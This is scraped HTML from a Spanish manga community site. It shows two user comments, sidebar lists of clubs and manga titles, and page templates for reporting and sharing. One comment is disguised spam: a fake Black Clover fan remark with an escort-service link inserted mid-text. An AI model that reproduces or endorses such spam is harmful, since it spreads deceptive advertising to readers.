        <pre class="cmt-content-words">The basketball stars game has basic controls, but it's not easy to win. Your goal is to score by shooting the ball into your opponent's basket. <a href="https://basketball-starsgame.io/">https://basketball-starsgame.io/</a></pre>
            </div>
    <!--操作条-->
    <div class="doing-bar clear-float">
        <div class="float-left">Jun 27, 2024</div>
        <div class="float-right">
                        <!--点赞评论 @asset_id: 资源id，@cmt_id：动态id-->
            <div class="cmt1-like pointer-cursor  cmt-like-trigger " asset_id="1052576" sub_asset_id="" is_like="2" cmt_id="1027503" title="Golpear hasta"><span class=" ifont-heart "></span> <span class="cmt-like-count">0</span></div>
            <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="1027503" asset_id="1052576" sub_asset_id="" title="Respuesta" user_id="8303661" user_name="Tommy Cris"><span class="ifont-comment-dot"></span> <span></span></div>
        </div>
    </div>

    <!--回复输入区-->
    <div class="reply-list">
        <!--回复输入占位-->
    </div>

    <!--二级评论列表-->
    </div>                                <!--通用 单条评论-->

<div class="cmt1-box cmt-box" data-comid="1046373">
    <div class="cmt1-portrait ">
        <img src="https://avatar.yx247.com/cover/202506/MTc0OTQ2MTI0OF81Njc=.jpg" onerror="this.src='/files/images/avatar.jpg'" title="Isabella Wilson" alt="Isabella Wilson"/>
    </div>
    <div class="cmt1-name"><a href="/user/8916469.html" title="Isabella Wilson">Isabella Wilson</a></div>

    <!--评分星星-->
    
    <!--评论内容-->
    <div class="cmt1-content">
        <pre class="cmt-content-words">Black Clover continues to amaze with its incredible character development and intense battles! dehradun escort service <a href="https://chtkmtk.com/call-girl-in-dehradun/">https://chtkmtk.com/call-girl-in-dehradun/</a> The way Asta pushes through every challenge is truly inspiring. Can't wait to see what happens next! 😗 #BlackClover&quot;</pre>
            </div>
    <!--操作条-->
    <div class="doing-bar clear-float">
        <div class="float-left">Jun 12, 2025</div>
        <div class="float-right">
                        <!--点赞评论 @asset_id: 资源id，@cmt_id：动态id-->
            <div class="cmt1-like pointer-cursor  cmt-like-trigger " asset_id="1052576" sub_asset_id="" is_like="2" cmt_id="1046373" title="Golpear hasta"><span class=" ifont-heart "></span> <span class="cmt-like-count">0</span></div>
            <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="1046373" asset_id="1052576" sub_asset_id="" title="Respuesta" user_id="8916469" user_name="Isabella Wilson"><span class="ifont-comment-dot"></span> <span></span></div>
        </div>
    </div>

    <!--回复输入区-->
    <div class="reply-list">
        <!--回复输入占位-->
    </div>

    <!--二级评论列表-->
    </div>                
                <!--评论列表 为空-->
                            </div>
        </div>
    </div>
    <div class="side-part">
        <div class="posts-side">
    <!--话题推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Club caliente</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <img src="https://fimg.yx247.com/topic/201901/a00be8033eeeadeace151e9f51b25ce1.png" alt="AnimeClub" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <div class="side-club-name hover-underline">AnimeClub</div>
                            </a>
                            <div class="side-club-follow">Seguidores 2137</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <img src="https://fimg.yx247.com/topic/202205/f4a97c11abcb04082557214a4384c051.png" alt="say I love you" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <div class="side-club-name hover-underline">say I love you</div>
                            </a>
                            <div class="side-club-follow">Seguidores 1</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <img src="https://fimg.yx247.com/topic/201901/a3071eebca6aafb71ea278c1b1f01897.png" alt="Memes" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <div class="side-club-name hover-underline">Memes</div>
                            </a>
                            <div class="side-club-follow">Seguidores 553</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1006056.html" title="fans de la shinobu">
                                <img src="https://fimg.yx247.com/topic/202110/1d328d1b463935f2f1e2abcb9a1b1ae5.jpg" alt="fans de la shinobu" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1006056.html" title="fans de la shinobu">
                                <div class="side-club-name hover-underline">fans de la shinobu</div>
                            </a>
                            <div class="side-club-follow">Seguidores 2</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1005003.html" title="cosmos">
                                <img src="https://fimg.yx247.com/topic/202001/5be9d0084409c3f3b10f2aad51f4fd7d.png" alt="cosmos" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/club/detail/id-1005003.html" title="cosmos">
                                <div class="side-club-name hover-underline">cosmos</div>
                            </a>
                            <div class="side-club-follow">Seguidores 4</div>
                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--原创推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Manga original</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/original/10079502.html" title="Inkya No Boku Ni Batsu Game Ni Kokuhaku Shitekita Hazu No Gyaru Ga, Doumitemo Boku Ni Betahore Desu">
                                <img src="https://img.niadd.com/logo/49/Inkya_no_Boku_ni_Batsu_Game_ni_Kokuhaku_Shitekita_Hazu_no_Gyaru_ga_Doumitemo_Boku_ni_Betahore_Desu.jpg" alt="Inkya No Boku Ni Batsu Game Ni Kokuhaku Shitekita Hazu No Gyaru Ga, Doumitemo Boku Ni Betahore Desu" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://es.niadd.com/original/10079502.html" title="Inkya No Boku Ni Batsu Game Ni Kokuhaku Shitekita Hazu No Gyaru Ga, Doumitemo Boku Ni Betahore Desu">Inkya No Boku Ni Batsu Game Ni Kokuhaku Shitekita Hazu No Gyaru Ga, Doumitemo Boku Ni Betahore Desu</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Comedia.html" title="Comedia">Comedia</a>
                                                                                                                                <a class="hover-underline" href="/category/Drama.html" title="Drama">,Drama</a>
                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.8</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 80%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/original/10079945.html" title="Jinsei Gyakuten - Uwaki Sare, Enzai Wo Kiserareta Ore Ga, Gakuen Ichi No Bishoujo Ni Natsukareru">
                                <img src="https://img.niadd.com/logo/7/Jinsei_Gyakuten_Uwaki_sare_Enzai_wo_Kiserareta_Ore_ga_Gakuen_Ichi_no_Bishoujo_ni_Natsukareru6141.jpg" alt="Jinsei Gyakuten - Uwaki Sare, Enzai Wo Kiserareta Ore Ga, Gakuen Ichi No Bishoujo Ni Natsukareru" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://es.niadd.com/original/10079945.html" title="Jinsei Gyakuten - Uwaki Sare, Enzai Wo Kiserareta Ore Ga, Gakuen Ichi No Bishoujo Ni Natsukareru">Jinsei Gyakuten - Uwaki Sare, Enzai Wo Kiserareta Ore Ga, Gakuen Ichi No Bishoujo Ni Natsukareru</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Drama.html" title="Drama">Drama</a>
                                                                                                                                <a class="hover-underline" href="/category/Escolar.html" title="Escolar">,Escolar</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.8</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 80%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/original/10080580.html" title="Delicias Prohibidas">
                                <img src="https://img.niadd.com/logo/24/For_a_smile_they_can_share_the_nigh125.jpg" alt="Delicias Prohibidas" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://es.niadd.com/original/10080580.html" title="Delicias Prohibidas">Delicias Prohibidas</a></div>
                            <div class="side-manga-cate">
                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/original/10073788.html" title="Chounin A Wa Akuyaku Reijou Wo Doushitemo Sukuitai">
                                <img src="https://img.niadd.com/logo/18/Chounin_A_wa_Akuyaku_Reijou_wo_Doushitemo_Sukuitai.png" alt="Chounin A Wa Akuyaku Reijou Wo Doushitemo Sukuitai" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://es.niadd.com/original/10073788.html" title="Chounin A Wa Akuyaku Reijou Wo Doushitemo Sukuitai">Chounin A Wa Akuyaku Reijou Wo Doushitemo Sukuitai</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Acción.html" title="AccióN">AccióN</a>
                                                                                                                                <a class="hover-underline" href="/category/Fantasía.html" title="FantasíA">,FantasíA</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.8</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 80%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://es.niadd.com/original/10085354.html" title="The Waking">
                                <img src="https://img.niadd.com/logo/24/The_waking_.jpg" alt="The Waking" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://es.niadd.com/original/10085354.html" title="The Waking">The Waking</a></div>
                            <div class="side-manga-cate">
                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--最热推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Caliente </div>
        <ul class="posts-side-list">
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/KILLING_STALKING.html" title="KILLING STALKING">
                    <img src="https://img11.niadd.com/es_manga/logo/201701/201701101116503294.jpg" title="KILLING STALKING" alt="KILLING STALKING" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">KILLING STALKING</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/unORDINARY.html" title="UnORDINARY">
                    <img src="https://img11.niadd.com/es_manga/logo/201602/201602120205507184.jpg" title="UnORDINARY" alt="UnORDINARY" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">UnORDINARY</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Dr_Stone.html" title="Dr.Stone">
                    <img src="https://img11.niadd.com/es_manga/logo/201703/201703030515076372.jpg" title="Dr.Stone" alt="Dr.Stone" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Dr.Stone</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Mairimashita_Iruma_kun.html" title="Mairimashita! Iruma-kun">
                    <img src="https://img11.niadd.com/es_manga/logo/201706/201706261900052262.jpg" title="Mairimashita! Iruma-kun" alt="Mairimashita! Iruma-kun" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Mairimashita! Iruma-kun</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Chunqing_Yatou_Huolala.html" title="Chunqing Yatou Huolala">
                    <img src="https://img11.niadd.com/es_manga/logo/201508/201508270831543651.jpg" title="Chunqing Yatou Huolala" alt="Chunqing Yatou Huolala" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Chunqing Yatou Huolala</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Beastars.html" title="Beastars">
                    <img src="https://img11.niadd.com/es_manga/logo/201705/201705082330048623.jpg" title="Beastars" alt="Beastars" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Beastars</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Princesa_Imperial.html" title="Princesa Imperial">
                    <img src="https://img11.niadd.com/es_manga/logo/201712/201712061401393911.jpg" title="Princesa Imperial" alt="Princesa Imperial" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Princesa Imperial</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Star_Martial_God_Technique.html" title="Star Martial God Technique">
                    <img src="https://img11.niadd.com/es_manga/logo/201610/201610310800021627.jpg" title="Star Martial God Technique" alt="Star Martial God Technique" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Star Martial God Technique</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://es.niadd.com/manga/Dou_Po_Cang_Qiong.html" title="Dou Po Cang Qiong">
                    <img src="https://img11.niadd.com/es_manga/logo/201701/201701302015046154.jpg" title="Dou Po Cang Qiong" alt="Dou Po Cang Qiong" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Dou Po Cang Qiong</div>
                </a>
            </div>
                    </ul>
    </div>
    </div>    </div>
</div>
<!--举报动态-->
<div class="model-module report-post" model_name="report_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Informe</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca" ok_callback="report_post" reset_form_name="report_post"></div>
                    </div>
                    <div class="model-content-subtitle">Usted tiene algún problema o sugerencia, no dude en contactar con nosotros.</div>

                    <div class="model-content">
                        <form reset_form="report_post">
                            <textarea class="report-textarea" name="content" placeholder="Yo sugiero ..."></textarea>
                            <div class="report-ratio-title">Tipo de informe</div>
                            <!--动态-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-on" radio_name_face="style" radio_face="11"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="11" checked="checked" target_name="11"/>
                                </div>
                                <div class="radio-label checked" radio_name_label="style" radio_label="11">Enviar</div>
                            </div>

                            <!--动态图片-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="13"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="13"  target_name="13"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="13">Fotos de post</div>
                            </div>

                            <!--用户-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="14"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="14" target_name="14"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="14">Usuario de la publicación</div>
                            </div>

                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="11"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="13" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="14" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_post" reset_form_name="report_post" book_id="">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="report_post" reset_form_name="report_post">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--转发动态-->
<div class="model-module transmit-post theme-mobile" model_name="transmit_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title">Transmitir</div>
                        <div class="model-header-btn model-submit feed_trans_submit pointer-cursor" reset_form_name="transmit_post" ok_callback="transmit_post" book_id="" topic_id="topic_id001" title="Enviar">Enviar</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca" ok_callback="transmit_post" reset_form_name="transmit_post"></div>
                    </div>

                    <div class="model-content">
                        <!--被转发内容-->
                        <div class="model-transmit-origin">
                            <div class="model-transmit-user">@<span class="model-transmit-username" id="model_trans_username"></span></div>
                            <div class="model-transmit-content single-line-ellipsis" id="model_transmit_content"></div>
                        </div>

                        <!--转发感想-->
                        <form reset_form="transmit_post">
                            <textarea class="model-transmit-textarea" id="model_transmit_text" name="content" placeholder="Yo sugiero ..." editor_name="trans_textarea" emoji_target_name="trans_textarea"></textarea>
                            <input type="hidden" name="id" value="" id="model_transmit_id"/>
                        </form>
                    </div>

                    <!--脚-->
                    <div class="model-footer font-zero">
                        <!--操作项-->
                        <div class="doing-bar">
                            <div class="doing-icon ifont-emotion toggle-trigger for-mobile-none" toggle_target_name="club_emoji4"></div>
                            <div class="doing-icon ifont-topic toggle-trigger load-topic-trigger" trans load_once toggle_target_name="club_topic4"></div>
                            <div class="doing-icon ifont-at toggle-trigger load-friend-trigger" trans load_once toggle_target_name="club_at4"></div>
                        </div>

                        <!--按钮-->
                        <div class="model-btn model-submit feed_trans_submit" ok_callback="transmit_post" reset_form_name="transmit_post">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="transmit_post" reset_form_name="transmit_post">Cancelar</div>
                    </div>

                    <!--展开项-->
                    <!--emoji-->
                    <div class="club-post-emoji dbclick-no-select font-zero" toggle_name="club_emoji4" >
                        <div class="club-post-title">Emoji</div>
                        <div class="club-close ifont-cross pointer-cursor toggle-close-trigger" toggle_target_name="club_emoji4" title="Cerca"></div>
                        <div class="club-emoji-box" emoji_target="trans_textarea"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                    </div>

                    <!--话题列表-->
                    <div class="club-post-topics dbclick-no-select font-zero" toggle_name="club_topic4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Clubs</div>
                        <div class="load-topic-btn load-topic-trigger" trans load_prev>Cargar página anterior</div>
                        <div class="club-topic-box at-topic-list-container at-topic-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求话题列表-->
                        </div>
                        <div class="load-topic-btn load-topic-trigger" trans load_next>Cargar página siguiente</div>
                    </div>

                    <!--好友列表-->
                    <div class="club-post-friends dbclick-no-select font-zero" toggle_name="club_at4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Amigos</div>
                        <div class="load-friend-btn load-friend-trigger" trans load_prev>Cargar página anterior</div>
                        <div class="club-friend-box at-friend-list-container at-friend-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求好友列表-->
                        </div>
                        <div class="load-friend-btn load-friend-trigger" trans load_next>Cargar página siguiente</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="3add_share">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Compartir</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <div class="model-content">
                        <div style="text-align: center">
                            <span class='st_facebook_vcount' displayText='Facebook'></span>
                            <span class='st_twitter_vcount' displayText='Tweet'></span>
                            <span class='st_googleplus_vcount' displayText='Google +'></span>
                            <span class='st_reddit_vcount' displayText='Reddit'></span>
                            <span class='st_sharethis_vcount' displayText='Share'></span>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Gracias por su donativo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuario no ha establecido un botón de donación.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
